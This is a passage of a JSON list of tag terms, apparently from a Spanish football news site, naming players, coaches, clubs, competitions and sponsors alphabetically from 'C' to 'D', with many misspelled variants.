Ozkacar"},{"term":"Central Córdoba de Santiago del Estero"},{"term":"Central Norte"},{"term":"Central lechera"},{"term":"Centro de Deportes El Palo"},{"term":"Centrocampistas"},{"term":"Cerca"},{"term":"Cercada"},{"term":"Cerceda"},{"term":"Cerdanyola del Vallés"},{"term":"Cere"},{"term":"Cereceda"},{"term":"Ceregumil"},{"term":"Ceres La Salle FC"},{"term":"Cermeño"},{"term":"Cerny"},{"term":"Cerpa"},{"term":"Cerri"},{"term":"Cerrito"},{"term":"Cerro del Espino"},{"term":"Cervero"},{"term":"Cervilla"},{"term":"Cesado"},{"term":"Cesar Navas"},{"term":"Cesarini"},{"term":"Cese"},{"term":"Cesinha"},{"term":"Cesión Córdoba"},{"term":"Cesión Duisburgo"},{"term":"Cesión Hull City"},{"term":"Cestic"},{"term":"Cesón"},{"term":"Cetre"},{"term":"Cetto"},{"term":"Cevallos"},{"term":"Chabab Mohammédia"},{"term":"Chabboura"},{"term":"Chabrol"},{"term":"Chaby"},{"term":"Chadli"},{"term":"Chakla"},{"term":"Chalmé"},{"term":"Chaly"},{"term":"Chalá"},{"term":"Chamoions League"},{"term":"Chamot"},{"term":"Champions Femenina"},{"term":"Champions League Celtic de Glasgow"},{"term":"Champions League: Juventus"},{"term":"ChampionsLeague"},{"term":"Champios League"},{"term":"Champìons League"},{"term":"Chamusca"},{"term":"Chancalay"},{"term":"Chandal"},{"term":"Chandler"},{"term":"Chando"},{"term":"Chang"},{"term":"Changchun Yatai"},{"term":"Chantóme"},{"term":"Chantôme"},{"term":"Chanza"},{"term":"Chaparro"},{"term":"Chaplin"},{"term":"Chapín"},{"term":"Chari"},{"term":"Charisteas"},{"term":"Charles Traoré"},{"term":"Charlie Cooper"},{"term":"Charlie Lyon"},{"term":"Charly"},{"term":"Charman"},{"term":"Charo Trujillo"},{"term":"Charquero"},{"term":"Charruau"},{"term":"Charsley"},{"term":"Chará"},{"term":"Chato Benítez"},{"term":"Chato González"},{"term":"Chatzitheodoridis"},{"term":"Che Adams"},{"term":"Chechu Flores"},{"term":"Chechu Martínez"},{"term":"Cheick Tioté"},{"term":"Cheikh Saad"},{"term":"Cheikh Sarr"},{"term":"Cheikhou Dieng"},{"term":"Chele"},{"term":"Chelmsford City"},{"term":"Chelo Delgado"},{"term":"Cheltenham"},{"term":"Cheltenham Town"},{"term":"Chem Mato"},{"term":"Chema Martínez"},{"term":"Chema Moreno"},{"term":"Chema Núñez"},{"term":"Chema Rodríguez"},{"term":"Chendo Alarcón"},{"term":"Chennai City"},{"term":"Chennai Titans"},{"term":"Chennaiyin"},{"term":"Cheque en blanco"},{"term":"Cherchesov"},{"term":"Cherif Ndiaye"},{"term":"Chernov"},{"term":"Chesnokov"},{"term":"Chester"},{"term":"Chevrolet"},{"term":"Cheyrou"},{"term":"Chhetri"},{"term":"Chiapas Jaguar"},{"term":"Chiba Minori"},{"term":"Chibozo"},{"term":"Chicago Bulls"},{"term":"Chicco"},{"term":"Chico Pérez"},{"term":"Chido Obi-Martin"},{"term":"Chiki"},{"term":"Chili"},{"term":"China Hebei Fortune"},{"term":"Chinchilla"},{"term":"Chindia"},{"term":"Chipirliu"},{"term":"Chiquero"},{"term":"Chiquillo"},{"term":"Chirita"},{"term":"Chirri"},{"term":"Chirri Monje"},{"term":"Chivas USA"},{"term":"Chmil"},{"term":"Cho"},{"term":"Choche"},{"term":"Cholo Simeone"},{"term":"Chong"},{"term":"Chota"},{"term":"Chourio"},{"term":"Chris Baird"},{"term":"Chris Brass"},{"term":"Chris Davies"},{"term":"Chris Henderson"},{"term":"Chris Herd"},{"term":"Chris Ketting"},{"term":"Chris Löwe"},{"term":"Chris Seitz"},{"term":"Chris Waddle"},{"term":"Chris Wilder"},{"term":"Christian Alfonso"},{"term":"Christian Bolaño"},{"term":"Christian Bolaños"},{"term":"Christian Brüls"},{"term":"Christian Cores"},{"term":"Christian Gourcuff"},{"term":"Christian Gómez"},{"term":"Christian Heidel"},{"term":"Christian Joel"},{"term":"Christian Konan"},{"term":"Christian Manrique"},{"term":"Christian Mutilva"},{"term":"Christian Noboa"},{"term":"Christian Perales"},{"term":"Christian Ramos"},{"term":"Christian Toboso"},{"term":"Christian Valdez"},{"term":"Christian Villalba"},{"term":"Christie"},{"term":"Christodoulou"},{"term":"Christofer"},{"term":"Christofer González"},{"term":"Christoper Wooh"},{"term":"Christophe Galtier"},{"term":"Christopher Dilo"},{"term":"Christopher García"},{"term":"Chrétien"},{"term":"Chuchi Jorques"},{"term":"Chukwubuikem Ikwuemesi"},{"term":"Chukwueze"},{"term":"Chumacero"},{"term":"Chung Mong-joon"},{"term":"Chung-Yong Lee"},{"term":"Chupete Guerini"},{"term":"Chupi"},{"term":"Churín"},{"term":"Chus"},{"term":"Chuzo"},{"term":"Chygrynskyi"},{"term":"Cháfer"},{"term":"Chántome"},{"term":"Chávez"},{"term":"Châteauroux"},{"term":"Chérif"},{"term":"Cibona"},{"term":"Cicharito"},{"term":"Ciclón de Tarija"},{"term":"Ciel"},{"term":"Cierzniak"},{"term":"Cieza"},{"term":"Cihat Arslan"},{"term":"Ciman"},{"term":"Cimo Roecke"},{"term":"Cine Albeniz"},{"term":"Cintia Hormigo"},{"term":"Ciobanu"},{"term":"Cioffi"},{"term":"Cionek"},{"term":"Cipetic"},{"term":"Ciprian Marica"},{"term":"Cisneros"},{"term":"Cisqui"},{"term":"Cissako"},{"term":"Cissokho"},{"term":"Ciudad Real"},{"term":"Ciudad de Bolívar"},{"term":"Ciutat de Valencia"},{"term":"Claassen"},{"term":"Claiton"},{"term":"Clara Schumann"},{"term":"Clare"},{"term":"Clasificacion"},{"term":"Clasificación Resultados"},{"term":"Clasificaión"},{"term":"Clasificiación"},{"term":"Classic Match"},{"term":"Claude LeRoy"},{"term":"Claudemir"},{"term":"Claudia"},{"term":"Claudia García"},{"term":"Claudia Jiménez"},{"term":"Claudia Pina"},{"term":"Claudinei Oliveira"},{"term":"Claudio Echeverri"},{"term":"Claudio Gabriel Ñancufil"},{"term":"Claudio Keseru"},{"term":"Claudio Maldonado"},{"term":"Claudio Maldondo"},{"term":"Claudio Medina"},{"term":"Claudio Reyna"},{"term":"Clausura 2012"},{"term":"Clausí"},{"term":"Clavero"},{"term":"Clay"},{"term":"Claypole"},{"term":"Cleary"},{"term":"Clemens"},{"term":"Clemens Fritz"},{"term":"Clement Chantome"},{"term":"Clement Grenier"},{"term":"Clemente Villaverde"},{"term":"Cleveland Cavaliers"},{"term":"Climent"},{"term":"Clinica Beiman"},{"term":"Clinton N'Jie"},{"term":"Clo García"},{"term":"Clos Gómez"},{"term":"Clsificación"},{"term":"Club Africain"},{"term":"Club Alianza Universidad de Huánuco"},{"term":"Club Alvarado"},{"term":"Club Atlético Málaga"},{"term":"Club Atlético Racing"},{"term":"Club Atlético San Martín"},{"term":"Club Atlético Unión"},{"term":"Club Léon"},{"term":"Club Santamarina"},{"term":"Club Universitario de Deportes"},{"term":"Clubes"},{"term":"Clásco"},{"term":"Clásicos"},{"term":"Clásiico"},{"term":"Cláudio Braga"},{"term":"Cláudio Ramos"},{"term":"Clément"},{"term":"Clésio"},{"term":"Clínicas Dentquality"},{"term":"Cmapus"},{"term":"Cmelík"},{"term":"Cmiljanic"},{"term":"Cmiljanić"},{"term":"Coach Magazine"},{"term":"Cobo"},{"term":"Cocaína"},{"term":"Cocca"},{"term":"Coches"},{"term":"Cocker"},{"term":"Cocker Company"},{"term":"Codere Apuestas"},{"term":"Cody Drameh"},{"term":"Cody Gakpo"},{"term":"Coeff"},{"term":"Coentrao"},{"term":"Cohade"},{"term":"Cohen"},{"term":"Cojocarul"},{"term":"Coke Andújar"},{"term":"Coker"},{"term":"Colak"},{"term":"Colautti"},{"term":"Colazo"},{"term":"Colegiales"},{"term":"Collings"},{"term":"Collovati"},{"term":"Collyer"},{"term":"Collymore"},{"term":"Colman"},{"term":"Colombia Sub-17 Femenino"},{"term":"Color"},{"term":"Colsa"},{"term":"Colunga"},{"term":"Comachi"},{"term":"Comamala"},{"term":"Comarca Mármol"},{"term":"Comarca de Nijar"},{"term":"Comité"},{"term":"Comité Empresa"},{"term":"Comité de Apelación"},{"term":"Comité de Competición"},{"term":"Commons"},{"term":"Como 1907 Academy"},{"term":"Comparación"},{"term":"Comunicado oficial"},{"term":"Comunidad Valenciana"},{"term":"Comunio"},{"term":"Conca"},{"term":"Concepción Andrade"},{"term":"Conesa"},{"term":"Conexión Malagueña"},{"term":"Confederación Brasileña"},{"term":"Confederación de Empresarios de Málaga"},{"term":"Congote"},{"term":"Congré"},{"term":"Coniglio"},{"term":"Connor Roberts"},{"term":"Conoce a Keirrison"},{"term":"Conor Coady"},{"term":"Conor Gallagher"},{"term":"Conor Grant"},{"term":"Conroy"},{"term":"Consejo"},{"term":"Contador"},{"term":"Conteh"},{"term":"Contreras"},{"term":"Conway"},{"term":"Copa 17 Red Limit"},{"term":"Copa Asia"},{"term":"Copa Atlántico"},{"term":"Copa Audi"},{"term":"Copa Campeones"},{"term":"Copa Coca-Cola"},{"term":"Copa Concacaf"},{"term":"Copa Confederaciones 2017"},{"term":"Copa Intercontinental de Fútbol Sala"},{"term":"Copa MX"},{"term":"Copa Mundial de la FIFA Brasil 2014"},{"term":"Copa Presidente"},{"term":"Copa RFAF"},{"term":"Copa Sudamericano"},{"term":"Copa de Africa"},{"term":"Copa de España"},{"term":"Copa de Inglaterra"},{"term":"Copa de Oro"},{"term":"Copa de Rusia"},{"term":"Copa de Turquía"},{"term":"Copa de la Reina Fútbol Sala"},{"term":"Copa de los Países Bajos"},{"term":"Copa de África 2019"},{"term":"Copa del Mundo"},{"term":"Copa del Recy"},{"term":"Copa del Reina"},{"term":"Copa del Rey Femenina"},{"term":"Copa del Reyl"},{"term":"Copa dle Rey"},{"term":"Copa África 2017"},{"term":"Copa África 2019"},{"term":"Copa África Sub-20"},{"term":"Cope Málaga"},{"term":"Copistería Coca"},{"term":"Copito"},{"term":"Coquelis"},{"term":"Coras"},{"term":"Corberán"},{"term":"Corbu"},{"term":"Cordoba"},{"term":"Cordoval"},{"term":"Corea"},{"term":"Corengia"},{"term":"Corentin Jean"},{"term":"Coris"},{"term":"Cork"},{"term":"Corlu"},{"term":"Cornelius"},{"term":"Cornellà de Terri"},{"term":"Cornette"},{"term":"Corozo"},{"term":"Corpas"},{"term":"Correos"},{"term":"Corry Evans"},{"term":"Corstjens"},{"term":"Cortijo"},{"term":"Cortés"},{"term":"Corulo"},{"term":"Coruxo FC"},{"term":"Corvalán"},{"term":"Corvino"},{"term":"Cosmi"},{"term":"Cosmin Contra"},{"term":"Costa Adeje Tenerife"},{"term":"Costa del Sol"},{"term":"Costa del Sol Málaga"},{"term":"Costacurta"},{"term":"Costin"},{"term":"Costra Rica"},{"term":"Cotugno"},{"term":"Couceiro"},{"term":"Coulthirst"},{"term":"Coupet"},{"term":"Coureur"},{"term":"Courinho"},{"term":"Courtet"},{"term":"Covea"},{"term":"Coventry"},{"term":"Cowans"},{"term":"Coxall"},{"term":"Coín"},{"term":"Craig Conway"},{"term":"Craig Dawson"},{"term":"Craig Gardner"},{"term":"Craig Thomson"},{"term":"Crainey"},{"term":"Cranie"},{"term":"Creative"},{"term":"Creavalle"},{"term":"Cretu"},{"term":"Cribari"},{"term":"Criscito"},{"term":"Crisitano Ronaldo"},{"term":"Crislan"},{"term":"Cristeto"},{"term":"Cristhian Paredes"},{"term":"Cristian Amarilla"},{"term":"Cristian Barros"},{"term":"Cristian Bogado"},{"term":"Cristian Bonilla"},{"term":"Cristian Bonillas"},{"term":"Cristian Bunino"},{"term":"Cristian Cásseres"},{"term":"Cristian Dávila"},{"term":"Cristian Fernandes"},{"term":"Cristian Fernández"},{"term":"Cristian Flórez"},{"term":"Cristian Malaspina"},{"term":"Cristian Marcelo Álvarez"},{"term":"Cristian Micó"},{"term":"Cristian Nazarit"},{"term":"Cristian Novoa"},{"term":"Cristian Núñez"},{"term":"Cristian Palacios"},{"term":"Cristian Pellerano"},{"term":"Cristian Reyes"},{"term":"Cristian Salvador"},{"term":"Cristian Souza"},{"term":"Cristian Tissone"},{"term":"Cristian Vadócz"},{"term":"Cristian Zabala"},{"term":"Cristian Zuñiga"},{"term":"Cristian del Moral"},{"term":"Cristian del Toro"},{"term":"Cristiano Bergodi"},{"term":"Cristiano Giuntoli"},{"term":"Cristiano Pereira"},{"term":"Cristiano Ronaaldo"},{"term":"Cristiano Vasconcelos"},{"term":"Cristina Medina"},{"term":"Cristina Pedroche"},{"term":"Cristián Arán"},{"term":"Cristo Díaz"},{"term":"Cristo García"},{"term":"Cristobal Soria"},{"term":"Cristopher"},{"term":"Cristóbal Campos"},{"term":"Cristóbal Gil"},{"term":"Cristóbal Jorquera"},{"term":"Cristóbal Moreno"},{"term":"Cristóbal Soria"},{"term":"Cristóvão Borges"},{"term":"Crivelli"},{"term":"Crossan"},{"term":"Crosta"},{"term":"Crucero del Norte"},{"term":"Cruytf"},{"term":"Cruz Mascia"},{"term":"Cruz Roja"},{"term":"Cruzado"},{"term":"Csaba Laszlo"},{"term":"Cuadrado Real Madrid"},{"term":"Cuartero"},{"term":"Cuatro"},{"term":"Cuba"},{"term":"Cubero"},{"term":"Cubillo"},{"term":"Cubo"},{"term":"Cucaricki"},{"term":"Cucurella"},{"term":"Cucuta Deportivo"},{"term":"Cudeca"},{"term":"Cuesta"},{"term":"Cuevas del Becerro"},{"term":"Cugat"},{"term":"Cukaricki"},{"term":"Culebras"},{"term":"Cullen"},{"term":"Culma"},{"term":"Culpi"},{"term":"Cultural y Deportiva Leonesa"},{"term":"Culturas Leonesa"},{"term":"Cumana"},{"term":"Cumbre"},{"term":"Cuneyt Cakir"},{"term":"Cuni"},{"term":"Cupón"},{"term":"Curci"},{"term":"Curl"},{"term":"Curran"},{"term":"Curro Harillo"},{"term":"Curro Liza"},{"term":"Curro Muñoz"},{"term":"Curry"},{"term":"Curtis"},{"term":"Curtis Main"},{"term":"Curzon Ashton"},{"term":"Cusco"},{"term":"Custódio"},{"term":"Cvitanovic"},{"term":"Cyle Larin"},{"term":"Czyborra"},{"term":"Cáceres Femenino B"},{"term":"Cádiz FS"},{"term":"Cádiz Femenino FSF"},{"term":"Cádiz Genuine"},{"term":"Cádiz Juvenil"},{"term":"Cádz"},{"term":"Cámara de Comercio Británica"},{"term":"Cángele"},{"term":"Cárdenas"},{"term":"Cáritas"},{"term":"Cártama"},{"term":"Cásseres"},{"term":"Cássio"},{"term":"Cädiz"},{"term":"Cédric Bakumbu"},{"term":"Cédric Nkoum"},{"term":"César Amaya"},{"term":"César Araujo"},{"term":"César Caneda"},{"term":"César Cortés"},{"term":"César Delgado"},{"term":"César Díaz"},{"term":"César García"},{"term":"César González"},{"term":"César Guessous"},{"term":"César Gómez"},{"term":"César Mercado"},{"term":"César Montes"},{"term":"César Moreno"},{"term":"César Pereyra"},{"term":"César Pinares"},{"term":"César Ramón"},{"term":"César Rodríguez"},{"term":"César Romero"},{"term":"César Sousa"},{"term":"Cícero"},{"term":"Cíchero"},{"term":"Círculo Brujas"},{"term":"Cócaro"},{"term":"Cóccaro"},{"term":"Córcoles"},{"term":"Cústodio"},{"term":"Cüneyt Çakir"},{"term":"D'Acol"},{"term":"D'Agostino"},{"term":"D'Andrea"},{"term":"D'Angelo"},{"term":"D1 Femenina"},{"term":"DANA"},{"term":"DFB-Pokal"},{"term":"DFM Rent a Car"},{"term":"DH San Andrés"},{"term":"DIS"},{"term":"DKTV"},{"term":"DLC"},{"term":"DUX Logroño Femenino"},{"term":"DVTK"},{"term":"DVTK de Miskolc"},{"term":"Da Graca"},{"term":"Da Silva Pinto"},{"term":"DaSilva"},{"term":"Dabrowski"},{"term":"Dabó"},{"term":"Dacia"},{"term":"Dadni Romera"},{"term":"Dady"},{"term":"Daehli"},{"term":"Daejeon Hana Citizen"},{"term":"Daen Sport"},{"term":"Dagasso"},{"term":"Dagerstal"},{"term":"Dagnall"},{"term":"Dago"},{"term":"Dagur Dan"},{"term":"Dahlin"},{"term":"Dainelli"},{"term":"Dairio Marca"},{"term":"Dairon Valencia"},{"term":"Daisuke"},{"term":"Dal Casón"},{"term":"Dal Pozzo"},{"term":"Dalbert"},{"term":"Dalby"},{"term":"Dale Jennings"},{"term":"Dalglish"},{"term":"Dalian Pro"},{"term":"Dalic"},{"term":"Dalisson"},{"term":"Dalla Acosta"},{"term":"Dallas FC"},{"term":"Dalle Mura"},{"term":"Dall’Oglio"},{"term":"Dalot"},{"term":"Damac"},{"term":"Damaris Egurrola"},{"term":"Damcevski"},{"term":"Dame N’Doye"},{"term":"Damian Van der Vaart"},{"term":"Damion Downs"},{"term":"Damion Lowe"},{"term":"Damir Krznar"},{"term":"Damià Sabater"},{"term":"Damián"},{"term":"Damián Jiménez"},{"term":"Damián Petcoff"},{"term":"Damián Pérez"},{"term":"Damián Rodríguez"},{"term":"Damián Schmidt"},{"term":"Damián Tello"},{"term":"Damián Zamorano"},{"term":"Damián Álvarez"},{"term":"Damián Ísmodes"},{"term":"Dammers"},{"term":"Dan Micciche"},{"term":"Dan Ojog"},{"term":"Dana Cup"},{"term":"Dane Kelly"},{"term":"Dane Richards"},{"term":"Dani Abalo Noticias"},{"term":"Dani Alcover"},{"term":"Dani Arcos"},{"term":"Dani Argilaga"},{"term":"Dani Ayala"},{"term":"Dani Bautista"},{"term":"Dani Bea"},{"term":"Dani Breijo"},{"term":"Dani Carballo"},{"term":"Dani Carvaja"},{"term":"Dani Castilla"},{"term":"Dani Cortés"},{"term":"Dani Cárdenas"},{"term":"Dani Escriche"},{"term":"Dani Estrada"},{"term":"Dani Fajardo"},{"term":"Dani Fernández"},{"term":"Dani Garrido"},{"term":"Dani Giraldo"},{"term":"Dani Guerrero"},{"term":"Dani Gómez"},{"term":"Dani Góngora"},{"term":"Dani Güiza. Cerro Porteño"},{"term":"Dani Hermoso"},{"term":"Dani Herrera"},{"term":"Dani Hoyos"},{"term":"Dani Jiménez"},{"term":"Dani Lavela"},{"term":"Dani Lima"},{"term":"Dani Llácer"},{"term":"Dani Molina"},{"term":"Dani Mori"},{"term":"Dani Márquez"},{"term":"Dani Ojeda"},{"term":"Dani Ortigosa"},{"term":"Dani Palao"},{"term":"Dani Peralta"},{"term":"Dani Pino"},{"term":"Dani Pinto"},{"term":"Dani Portela"},{"term":"Dani Poyatos"},{"term":"Dani Raba"},{"term":"Dani Ramírez"},{"term":"Dani Rebollo"},{"term":"Dani Rodriguez"},{"term":"Dani Ruiz"},{"term":"Dani Salvatierra"},{"term":"Dani Sotres"},{"term":"Dani Toribio"},{"term":"Dani Torres"},{"term":"Dani Urri"},{"term":"Dani Valderas"},{"term":"Dani Vega"},{"term":"Dani Vicente"},{"term":"Dani Vidal"},{"term":"Daniel"},{"term":"Daniel Ahmed"},{"term":"Daniel Aparicio"},{"term":"Daniel Cabral"},{"term":"Daniel Carreño"},{"term":"Daniel Carvalho"},{"term":"Daniel Cervantes"},{"term":"Daniel Chávez"},{"term":"Daniel Clavijo"},{"term":"Daniel Correa"},{"term":"Daniel Escriche"},{"term":"Daniel Fajardo"},{"term":"Daniel Farías"},{"term":"Daniel Febles"},{"term":"Daniel Fernandes"},{"term":"Daniel Ferreyra"},{"term":"Daniel Franco"},{"term":"Daniel García"},{"term":"Daniel Guedes"},{"term":"Daniel Hernández"},{"term":"Daniel Iversen"},{"term":"Daniel Jarque"},{"term":"Daniel Kenedy"},{"term":"Daniel Lima"},{"term":"Daniel Lucas"},{"term":"Daniel Luna"},{"term":"Daniel López"},{"term":"Daniel Maldini"},{"term":"Daniel Mauri"},{"term":"Daniel Morais"},{"term":"Daniel Moscetta"},{"term":"Daniel Oldrá"},{"term":"Daniel Palencia Caballero"},{"term":"Daniel Paraschiv"},{"term":"Daniel Paulista"},{"term":"Daniel Pinillos"},{"term":"Daniel Poyatos"},{"term":"Daniel Pérez"},{"term":"Daniel Quevedo"},{"term":"Daniel Ramírez"},{"term":"Daniel Rivera"},{"term":"Daniel Sagman"},{"term":"Daniel Sousa"},{"term":"Daniel Sánchez"},{"term":"Daniel Sánchez Libre"},{"term":"Daniel Torres"},{"term":"Daniel Valdés"},{"term":"Daniel Vega"},{"term":"Daniel Vicentín"},{"term":"Daniel Villalva"},{"term":"Daniel Wass"},{"term":"Daniela"},{"term":"Daniela Cruz"},{"term":"Daniela Sanz"},{"term":"Daniela Sáenz"},{"term":"Daniele Pradé"},{"term":"Daniele Verde"},{"term":"Danilinho"},{"term":"Danilo Dias"},{"term":"Danilo Lerda"},{"term":"Danilo Ortiz"},{"term":"Danilo Pantic"},{"term":"Danilo Pereira"},{"term":"Danilo Pires"},{"term":"Danilo Soares"},{"term":"Danilo Suárez"},{"term":"Danny Blind"},{"term":"Danny Blum"},{"term":"Danny Carvajal"},{"term":"Danny Drinkwater"},{"term":"Danny Elliott"},{"term":"Danny Fox"},{"term":"Danny Murphy"},{"term":"Danny Wilson"},{"term":"Dante Polvara"},{"term":"Dante Silva"},{"term":"Daramy"},{"term":"Dardari"},{"term":"Dardos"},{"term":"Darida"},{"term":"Dario Martinez"},{"term":"Dariuz Skrzypczak"},{"term":"Darixon Vuelto"},{"term":"Darlei"},{"term":"Darren Ferguson"},{"term":"Darren Johnstone"},{"term":"Darren Kely"},{"term":"Dartford"},{"term":"Darwin Torres"},{"term":"Daryl Murphy"},{"term":"Darío Denis"},{"term":"Darío García"},{"term":"Darío Martínez"},{"term":"Darío Ramírez"},{"term":"Darío Roch"},{"term":"Dasia Chisinau"},{"term":"Datkovic"},{"term":"Daum"},{"term":"Daury"},{"term":"David Alvarez"},{"term":"David Amez"},{"term":"David Andújar"},{"term":"David Añon"},{"term":"David Añón"},{"term":"David Bandera"},{"term":"David Barca"},{"term":"David Batanero"},{"term":"David Bettoni"},{"term":"David Bicík"},{"term":"David Bonilla"},{"term":"David Bruno"},{"term":"David Buchta"},{"term":"David Cabezas"},{"term":"David Cabrera"},{"term":"David Camps"},{"term":"David Carballo"},{"term":"David Carmo"},{"term":"David Comamala"},{"term":"David Concha"},{"term":"David Davis"},{"term":"David De Dios"},{"term":"David De Paula"},{"term":"David De la Torre"},{"term":"David Del Horno"},{"term":"David Dioses"},{"term":"David Durantez"},{"term":"David Durántez"},{"term":"David Dóniga"},{"term":"David Edgar"},{"term":"David Edwards"},{"term":"David Escudero"},{"term":"David España"},{"term":"David Faupala"},{"term":"David Fernández"},{"term":"David Garrido"},{"term":"David Goldar"},{"term":"David Gunot"},{"term":"David Guzmán"},{"term":"David Hinojosa"},{"term":"David Ibarra"},{"term":"David Infante"},{"term":"David León"},{"term":"David Linares"},{"term":"David Lázaro"},{"term":"David Mainz"},{"term":"David Malo"},{"term":"David Martín"},{"term":"David Martínez"},{"term":"David Mendoza"},{"term":"David Mills"},{"term":"David Morillas"},{"term":"David Nielsen"},{"term":"David Norris"},{"term":"David Ordóñez"},{"term":"David Pascual"},{"term":"David Pastor"},{"term":"David Patiño"},{"term":"David Pereda"},{"term":"David Platt"},{"term":"David Pons"},{"term":"David Porras"},{"term":"David Páez"},{"term":"David Pérez Pallás"},{"term":"David Robador"},{"term":"David Ruiz"},{"term":"David Salomé"},{"term":"David Segura"},{"term":"David Serrano"},{"term":"David Suárez"},{"term":"David Tejero"},{"term":"David Tenorio"},{"term":"David Terans"},{"term":"David Toro"},{"term":"David Valero"},{"term":"David Vaughan"},{"term":"David Vicente"},{"term":"David Villalba"},{"term":"David Vázquez"},{"term":"David Wang"},{"term":"David Zec"},{"term":"David Ángel Abraham"},{"term":"Davide Diaw"},{"term":"Davids"},{"term":"Davis Ramos"},{"term":"Davo"},{"term":"Davud Kyuzm Bitucuasu2¡2D"},{"term":"Dawber"},{"term":"Dayro Moreno"},{"term":"DazcFutbolios"},{"term":"De Almeida"},{"term":"De Amores"},{"term":"De Arrascaeta"},{"term":"De Blas"},{"term":"De Blasis"},{"term":"De Bock"},{"term":"De Boeck"},{"term":"De Boer"},{"term":"De Burgos Bengoetxea"},{"term":"De Frutos"},{"term":"De Gier"},{"term":"De Gregorio"},{"term":"De Iriondo"},{"term":"De Ketelaere"},{"term":"De Laet"},{"term":"De Ligt"},{"term":"De Luca"},{"term":"De Miguel"},{"term":"De Norre"},{"term":"De Paola"},{"term":"De Paz"},{"term":"De Petter"},{"term":"De Préville"},{"term":"De Ritis"},{"term":"De Wolf"},{"term":"De Zeeuw"},{"term":"De la Barrera"},{"term":"De la Cruz"},{"term":"De la Fuente"},{"term":"De la Haza"},{"term":"De la Nava"},{"term":"De la Riva"},{"term":"De la Rosa"},{"term":"De la Sagra"},{"term":"Deac"},{"term":"Dean"},{"term":"Dean Saunders"},{"term":"Dean Thompson"},{"term":"Deaux"},{"term":"Debrecen"},{"term":"Debuta"},{"term":"Declan Rice"},{"term":"Decourrière"},{"term":"Defederico"},{"term":"Defensa del Abonado"},{"term":"Defensacentral"},{"term":"Defrel"},{"term":"Degenek"},{"term":"Deila"},{"term":"Deiola"},{"term":"Dejagah"},{"term":"Dejan Jakovic"},{"term":"Dejan Petrovic"},{"term":"Dekic"},{"term":"Dekkersd"},{"term":"Del Castillo"},{"term":"Del Corral"},{"term":"Del Moral"},{"term":"Del Nero"},{"term":"Del Nido Carrasco"},{"term":"Del Pino"},{"term":"Del Solar"},{"term":"Del Valle"},{"term":"Del Zakarin"},{"term":"Delac"},{"term":"Delaine"},{"term":"Delev"},{"term":"Delfi Geli"},{"term":"Delfin SC"},{"term":"Delgado Tosco"},{"term":"Delhi Dynamosd"},{"term":"Delic"},{"term":"Delio Rossi"},{"term":"Della Nava"},{"term":"Della Picca"},{"term":"Dellas"},{"term":"Delle Alli"},{"term":"Delmiro"},{"term":"Delort"},{"term":"Delpadre"},{"term":"Demanda"},{"term":"Demarai Gray"},{"term":"Demba Diop"},{"term":"Dembakwi Yomba"},{"term":"Demerai Gray"},{"term":"Demir Ege"},{"term":"Demircan"},{"term":"Demirel"},{"term":"Demirovic"},{"term":"Demme"},{"term":"Demo"},{"term":"Demoncy"},{"term":"Demoto"},{"term":"Den Bosch"},{"term":"Denayer"},{"term":"Dendoncker"},{"term":"Dener"},{"term":"Deng"},{"term":"Denilson Gabionetta"},{"term":"Denilson Pereira"},{"term":"Denis Cheyshev"},{"term":"Denis Genreau"},{"term":"Denis Man"},{"term":"Denis Popovic"},{"term":"Denis SIlva"},{"term":"Denis Stracqualursi"},{"term":"Deniszlispor"},{"term":"Deniz Aytekin"},{"term":"Denkey"},{"term":"Dennis Lewis"},{"term":"Dennis Man"},{"term":"Dennis Quiñónez"},{"term":"Denswil"},{"term":"Dentquality"},{"term":"Denuncia"},{"term":"Denílson"},{"term":"Depaoli"},{"term":"Depoitre"},{"term":"Deportes"},{"term":"Deportes Magallanes"},{"term":"Deportivo Armenio"},{"term":"Deportivo Deportivo de la Coruña"},{"term":"Deportivo Fabril"},{"term":"Deportivo Guadalajara"},{"term":"Deportivo Merlo"},{"term":"Deportivo Petare"},{"term":"Deportivo Quito"},{"term":"Deportivo Riestra"},{"term":"Deportivo Saprissa"},{"term":"Deportivo de Coruña"},{"term":"Deportivo de la Cortina"},{"term":"Deportivo de la Coruña Femenino"},{"term":"Deportivo-Barcelona"},{"term":"Deportivo-Mallorca"},{"term":"Deportivo-Sporting"},{"term":"Der Zakarian"},{"term":"Derbi"},{"term":"Derby"},{"term":"Derek Adams"},{"term":"Derek Asamoah"},{"term":"Derijck"},{"term":"Derlis González"},{"term":"Dermendzhiev"},{"term":"Derstroff"},{"term":"Desabre"},{"term":"Descamps"},{"term":"Descanso"},{"term":"Descarta"},{"term":"Descartado"},{"term":"Descartados"},{"term":"Deschacht"},{"term":"Desciende"},{"term":"Dese Rojas"},{"term":"Desi Bertuchi"},{"term":"Desi Calle"},{"term":"Desittución"},{"term":"Desmarets"},{"term":"Despide"},{"term":"Desplanches"},{"term":"Desportivo Chaves"},{"term":"Desábato"},{"term":"Detroit Pistons"},{"term":"Deudas"},{"term":"Devaca"},{"term":"Devesa"},{"term":"Devesio Payne"},{"term":"Devine"},{"term":"Dewaest"},{"term":"Deza"},{"term":"Dhaid Club"},{"term":"Di Blasi"},{"term":"Di Campli"},{"term":"Di Carlo"},{"term":"Di Gennaro"},{"term":"Di Menno"},{"term":"Di Nipoti"},{"term":"Di Tore"},{"term":"Diabate"},{"term":"Diafra Sahko"},{"term":"Diairo Marca"},{"term":"Diakite"},{"term":"Dialle"},{"term":"Diana"},{"term":"Diareio AS"},{"term":"Diario AS; AS"},{"term":"Diario Sprot"},{"term":"Diario Sur"},{"term":"Diarra"},{"term":"Diarrá"},{"term":"Dias Felipe"},{"term":"Diatta"},{"term":"Diawara"},{"term":"Dibble"},{"term":"Diby Keita"},{"term":"Dicker"},{"term":"Dickov"},{"term":"Dida"},{"term":"Didier Ndong"},{"term":"Didier Six"},{"term":"Didot"},{"term":"Diederik Boer"},{"term":"Diego Altamirano"},{"term":"Diego Arismendi"},{"term":"Diego Boza"},{"term":"Diego Buitrago"},{"term":"Diego Caballo"},{"term":"Diego Cardoso"},{"term":"Diego Carrillo"},{"term":"Diego Cavalieri"},{"term":"Diego Cocca"},{"term":"Diego Contento"},{"term":"Diego Coppola"},{"term":"Diego Corozo"},{"term":"Diego De Pedro"},{"term":"Diego El Cigala"},{"term":"Diego Esteban"},{"term":"Diego Fumero"},{"term":"Diego Gama"},{"term":"Diego Garzón"},{"term":"Diego Gil"},{"term":"Diego Godoy"},{"term":"Diego Gonçalves"},{"term":"Diego Gurri"},{"term":"Diego Gómez"},{"term":"Diego Ifrán"},{"term":"Diego Ivo"},{"term":"Diego Lamas"},{"term":"Diego Lorenzo"},{"term":"Diego Luna"},{"term":"Diego Lópes"},{"term":"Diego 